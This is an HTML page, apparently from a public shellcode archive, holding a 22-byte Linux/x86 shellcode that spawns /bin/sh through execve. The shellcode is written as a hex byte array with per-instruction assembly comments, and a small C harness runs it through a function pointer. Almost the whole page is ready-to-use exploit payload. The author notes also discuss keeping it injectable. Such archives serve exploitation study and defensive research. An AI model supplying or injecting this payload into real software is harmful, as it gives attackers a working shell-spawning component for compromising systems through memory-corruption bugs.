

--- FILE ---
content_type: text/html
request_url: https://shell-storm.org/shellcode/files/shellcode-58.html
body_size: 791
content:
<html><head><title>Linux/x86 - execve(\\\&quot;/bin//sh/\\\&quot;,[\\\&quot;/bin//sh\\\&quot;],NULL) - 22 bytes</title>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta http-equiv="Content-Language" content="en" />
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NLNHL50HG5"></script>
<script src="../../assets/js/gtag.js"></script>
</head>


<pre>
/*
 * revenge-execve.c, v1.0 2006/10/14 16:32
 *
 * Yet another linux execve shellcode..
 * linux/x86 execve(&quot;/bin//sh/&quot;,[&quot;/bin//sh&quot;],NULL) shellcode
 *
 * http://www.0xcafebabe.it
 * &lt; revenge@0xcafebabe.it &gt;
 *
 * But this time it's 22 bytes
 *
 * [ We could start the shellcode with a mov instead of (push + pop) eax  ]
 * [ obtaining the same result with 1 byte less, but if we had something  ]
 * [ wrong in eax (ex. -1 due to an unclear function exit) we can't       ]
 * [ inject it                                                            ]
 *
 * */

char sc[] =
                                     // &lt;_start&gt;
       &quot;\xb0\x0b&quot;                    // mov    $0xb,%al
       &quot;\x99&quot;                        // cltd
       &quot;\x52&quot;                        // push   %edx
       &quot;\x68\x2f\x2f\x73\x68&quot;        // push   $0x68732f2f
       &quot;\x68\x2f\x62\x69\x6e&quot;        // push   $0x6e69622f
       &quot;\x89\xe3&quot;                    // mov    %esp,%ebx
       &quot;\x52&quot;                        // push   %edx
       &quot;\x53&quot;                        // push   %ebx
       &quot;\x89\xe1&quot;                    // mov    %esp,%ecx
       &quot;\xcd\x80&quot;                    // int    $0x80
;

int main()
{
       void    (*fp)(void) = (void (*)(void))sc;

       printf(&quot;Length: %d\n&quot;,strlen(sc));
       fp();
}


</pre></html>